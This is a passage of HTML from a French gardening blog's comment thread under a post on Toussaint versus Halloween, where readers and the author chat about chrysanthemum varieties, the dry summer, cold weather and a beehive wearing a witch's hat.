				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6259#respond' data-commentid="6259" data-postid="2312" data-belowelement="div-comment-6259" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6242" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6242" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/804c21a5ee34cc82b3c50e3425db5bec?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/804c21a5ee34cc82b3c50e3425db5bec?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Emmanuelle</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6242"><time datetime="2018-10-28T21:20:35+01:00">28 octobre 2018 à 21 h 20 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bonjour Judith .Vous en avez des jolies et je prends note car chez moi c&rsquo;est Empereur de chine  seulement cadeau également de Camille et c&rsquo;est une merveille et tout comme chez vous cette année les fleurs sont plus petites mais très jolies quand même .Un coup de cœur pour Poésie et Julia je vais faire des recherches .Toussaint pour moi et  à l&rsquo;époque ou mes enfants étaient petits cela n&rsquo;existait  pas &#8230;.là une petite réserve de friandises au cas ou « dring « ..<br />
Happy  Api  la récolte à l&rsquo;air bien fructueuse &#8230;.un doute le chapeau en effet .<br />
Je vous souhaite un bel automne Judith .<br />
Emmanuelle</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6242#respond' data-commentid="6242" data-postid="2312" data-belowelement="div-comment-6242" data-respondelement="respond" data-replyto="Répondre à Emmanuelle" aria-label='Répondre à Emmanuelle'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6258" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6258" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6258"><time datetime="2018-10-29T17:59:19+01:00">29 octobre 2018 à 17 h 59 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>C&rsquo;est vrai que Halloween est une fête qui est arrivée récemment en France. Dans les pays anglophones, surtout aux USA,  c&rsquo;est plus ancien. La récolte était bonne cette année. Les abeilles ont bien apprécié la sécheresse. Un très bel automne à toi aussi Emmanuelle &#8230;.ici on annonce déjà de la neige pour cette nuit.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6258#respond' data-commentid="6258" data-postid="2312" data-belowelement="div-comment-6258" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6241" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6241" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/958970f7f32afc70dd64a9f401d04ec4?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/958970f7f32afc70dd64a9f401d04ec4?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://www.chasfouineur.fee-moi-une-banniere.net' rel='external nofollow ugc' class='url'>Sophie C</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6241"><time datetime="2018-10-28T21:16:14+01:00">28 octobre 2018 à 21 h 16 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>en plus de Julia et poésie donnés par deux gentilles jardinières, j&rsquo;ai acheté Marion et poésie rose cette année, j&rsquo;aime beaucoup les chrysanthèmes.<br />
hum, les abeilles jouent à trick or treat ? un bonbon au miel peut-être ? ( j&rsquo;adore me déguiser )</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6241#respond' data-commentid="6241" data-postid="2312" data-belowelement="div-comment-6241" data-respondelement="respond" data-replyto="Répondre à Sophie C" aria-label='Répondre à Sophie C'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6257" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6257" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6257"><time datetime="2018-10-29T17:54:42+01:00">29 octobre 2018 à 17 h 54 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ah il y a une version rose de Poésie! Ca m&rsquo;intéresse. Je ne connais pas Marion &#8230;.je vais me renseigner. Les abeilles sont couchées par ce temps froid. C&rsquo;est plutôt happy Api qui se déguise 😉</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6257#respond' data-commentid="6257" data-postid="2312" data-belowelement="div-comment-6257" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6240" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6240" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/554030c9aa441ac3d6c91c18103a802b?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/554030c9aa441ac3d6c91c18103a802b?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://kerisit.canalblog.com' rel='external nofollow ugc' class='url'>Maryline</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6240"><time datetime="2018-10-28T21:11:20+01:00">28 octobre 2018 à 21 h 11 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beau début de collection dis-donc Judith ! Ni Toussaint ni Halloween mais beaucoup chrysanthèmes quand même ! J&rsquo;aime beaucoup ton inconnu comme tu dois t&rsquo;en douter et Poésie évidemment mais le coquin a disparu à deux reprises, pas plus de chance avec le bel Empereur qui ne se décide pas à s&rsquo;installer ici. Pour la énième fois je l&rsquo;ai déménagé il y a peu mais il est rase moquette, la floraison ce n&rsquo;est pas pour demain. Par contre celle de celui que tu m&rsquo;as gentiment offert à St Jean est imminente et ce sera celle de Julia, chouette !! J&rsquo;en ai un ptit jaune anglais en boule qui marche super bien et pour mes deux autres haut sur tiges c&rsquo;est nettement moins bien cette année avec la sécheresse, on fera avec ! Bizzzh et belle semaine glagla.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6240#respond' data-commentid="6240" data-postid="2312" data-belowelement="div-comment-6240" data-respondelement="respond" data-replyto="Répondre à Maryline" aria-label='Répondre à Maryline'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6256" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6256" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6256"><time datetime="2018-10-29T17:52:22+01:00">29 octobre 2018 à 17 h 52 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Je suis contente que Julia marche bien chez toi. C&rsquo;est bizarre pour les autres &#8230;..  Pendant la sécheresse j&rsquo;ai arrosé mes massifs de l&rsquo;eau de pluie mais je me suis juré que ce serait la dernière année &#8230;.est-ce que j&rsquo;arriverai à tenir ma parole, that is the question 😉 C&rsquo;est glagla chez toi? On annonce de la neige pour cette nuit en Champagne. Bises ma belle Bretonne</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6256#respond' data-commentid="6256" data-postid="2312" data-belowelement="div-comment-6256" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6239" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6239" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43cb4215c1ab977da91d0d9ffdd1246f?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43cb4215c1ab977da91d0d9ffdd1246f?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://monjardinquercynois.blogspot.fr' rel='external nofollow ugc' class='url'>Elo</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6239"><time datetime="2018-10-28T21:08:35+01:00">28 octobre 2018 à 21 h 08 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Je suis plus Toussaint que Halloween! Tout ces chrysanthèmes sont ravissant surtout Empereur de Chine. Bonne soirée</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6239#respond' data-commentid="6239" data-postid="2312" data-belowelement="div-comment-6239" data-respondelement="respond" data-replyto="Répondre à Elo" aria-label='Répondre à Elo'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6255" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6255" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6255"><time datetime="2018-10-29T17:46:37+01:00">29 octobre 2018 à 17 h 46 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oui j&rsquo;ai une petite préférence pour l&rsquo;Empereur mais je les aime tous! Bonne soirée Elo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6255#respond' data-commentid="6255" data-postid="2312" data-belowelement="div-comment-6255" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6236" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6236" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/056591aafe0db57d5dbcc9896dfe0361?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/056591aafe0db57d5dbcc9896dfe0361?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://corinne45.over-blog.com' rel='external nofollow ugc' class='url'>coco</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6236"><time datetime="2018-10-28T18:14:17+01:00">28 octobre 2018 à 18 h 14 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Moi je suis + Toussaint que l&rsquo;autre et devine pourquoi ?<br />
Parce que je suis Française hihihi<br />
Ton Chrysanthème Julia me plait bien , je l&rsquo;ai déjà vu d&rsquo;ailleurs chez Charlotte me semble t&rsquo;il !!<br />
Mais ils sont tous ravissants meme cet inconnu &#8230;.<br />
Les chrysanthèmes sont loin d&rsquo;etre bannis chez moi , mais tu l&rsquo;as déjà vu !<br />
Bonne soirée .<br />
Coco .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6236#respond' data-commentid="6236" data-postid="2312" data-belowelement="div-comment-6236" data-respondelement="respond" data-replyto="Répondre à coco" aria-label='Répondre à coco'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6254" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6254" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6254"><time datetime="2018-10-29T17:45:23+01:00">29 octobre 2018 à 17 h 45 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oui j&rsquo;ai vu et j&rsquo;ai aussi vu où tu les trouves 😉</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6254#respond' data-commentid="6254" data-postid="2312" data-belowelement="div-comment-6254" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6231" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6231" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b341766af6e5d8708af54fc9f62ea1db?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b341766af6e5d8708af54fc9f62ea1db?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://lejardindepatou.eklablog.com' rel='external nofollow ugc' class='url'>patricia</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6231"><time datetime="2018-10-28T16:30:58+01:00">28 octobre 2018 à 16 h 30 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ces marguerites d&rsquo;automne ont bien des atouts et plus faciles à cultiver dans mon jardin de poche que les citrouilles donc je suis plutôt Toussaint mais j&rsquo;ai tout de même préparé quelques friandises pour qu&rsquo;aucun petits monstres ne me jète de sort. Bisous</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6231#respond' data-commentid="6231" data-postid="2312" data-belowelement="div-comment-6231" data-respondelement="respond" data-replyto="Répondre à patricia" aria-label='Répondre à patricia'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6235" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6235" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6235"><time datetime="2018-10-28T17:35:46+01:00">28 octobre 2018 à 17 h 35 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pas de citrouille ici non plus. Mais tu as raison pour les friandises&#8230;.merci pour le rappel. Bisous</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6235#respond' data-commentid="6235" data-postid="2312" data-belowelement="div-comment-6235" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6229" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6229" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/19027a30d4809d546a209f449ee13308?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19027a30d4809d546a209f449ee13308?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">maryse h</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6229"><time datetime="2018-10-28T14:24:49+01:00">28 octobre 2018 à 14 h 24 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Je ne choisis pas , je suis pour toutes les fêtes !!!!!Mais je te remercie encore pour tes Chrysanthèmes qui se sont bien implantées au jardin.Mais je vais en changer deux de place , Meï Kyo et le bel empereur , tous deux trop à l&rsquo;ombre . Julia fait une belle touffe et a bien trouvé sa place .Moi je voudrais bien te voir en sorcière avec le chapeau sur la tête , na!!!! Tant que tu ne te transforme pas en Veuve noire , Happy Api n&rsquo;a pas de souci à se faire . Gros bisous et un scoop , il pleut et vente ! Temps de Toussaint parait il !</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6229#respond' data-commentid="6229" data-postid="2312" data-belowelement="div-comment-6229" data-respondelement="respond" data-replyto="Répondre à maryse h" aria-label='Répondre à maryse h'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6234" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6234" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6234"><time datetime="2018-10-28T17:33:35+01:00">28 octobre 2018 à 17 h 33 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Grande fêtarde va! Euhh  le chapeau est à Happy Api. J&rsquo;essaierai de le prendre en photo avec mais pas sûr que ça marche! Pas encore de pluie ici mais un vent glacial brrr. Bisous ma Tourangelle préférée.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6234#respond' data-commentid="6234" data-postid="2312" data-belowelement="div-comment-6234" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6227" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6227" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/771b44ccaf3dc9c37e9bf8ec63a2f4ec?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/771b44ccaf3dc9c37e9bf8ec63a2f4ec?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://sylvaine92.blogspot.com/' rel='external nofollow ugc' class='url'>Sylvaine</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6227"><time datetime="2018-10-28T13:18:38+01:00">28 octobre 2018 à 13 h 18 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mes chrysanthèmes ont succombé à la canicule et la sécheresse cet été, snifff !<br />
Les tiens sont superbes.<br />
Je suis plus Toussaint qu&rsquo; Halloween  mais j&rsquo;adore le chapeau sur la ruche.<br />
Bises et très bon dimanche</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6227#respond' data-commentid="6227" data-postid="2312" data-belowelement="div-comment-6227" data-respondelement="respond" data-replyto="Répondre à Sylvaine" aria-label='Répondre à Sylvaine'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6233" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6233" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6233"><time datetime="2018-10-28T17:29:08+01:00">28 octobre 2018 à 17 h 29 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh mince! Comme Catherine alors. J&rsquo;ai arrosé mes massifs avec l&rsquo;eau de pluie pendant la sécheresse mais je n&rsquo;ai pas envie de faire ça tous les ans! Sympa ce chapeau, hein! Bises Sylvaine</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6233#respond' data-commentid="6233" data-postid="2312" data-belowelement="div-comment-6233" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6226" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6226" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/38c7689b5182fbc6ab8642e6cacc8f78?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38c7689b5182fbc6ab8642e6cacc8f78?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://catherinedelhom.com' rel='external nofollow ugc' class='url'>Catherine D</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6226"><time datetime="2018-10-28T11:45:08+01:00">28 octobre 2018 à 11 h 45 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bonjour Judith, je referrai l&rsquo;essai !<br />
J&rsquo;avais replanté un chrysanthème de cimetière, il a fait des marguerites d&rsquo;automne 2 ou 3 ans, dans des tons feu&#8230;et il a séché l&rsquo;été dernier&#8230;<br />
Les tiens sont tous jolis, mon best est Mey Kio&#8230;<br />
Bonne Toussaint</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6226#respond' data-commentid="6226" data-postid="2312" data-belowelement="div-comment-6226" data-respondelement="respond" data-replyto="Répondre à Catherine D" aria-label='Répondre à Catherine D'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6232" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6232"><time datetime="2018-10-28T17:26:38+01:00">28 octobre 2018 à 17 h 26 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cet été était désastreux pour plusieurs plantes malheureusement. Espérons que ce ne sera pas répété l&rsquo;année prochaine. Tu préfères le Mei Kyo et moi je préfère l&rsquo;Empereur de Chine pour le moment mais ça peut encore changer!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6232#respond' data-commentid="6232" data-postid="2312" data-belowelement="div-comment-6232" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
